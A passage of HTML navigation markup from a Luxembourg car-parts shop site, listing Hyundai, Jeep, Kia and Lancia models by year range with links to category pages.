  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2160-i10" title="i10">i10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1539-i10-08-11" title="i10 (08-11)">i10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2161-i10-11-13" title="i10 (11-13)">i10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
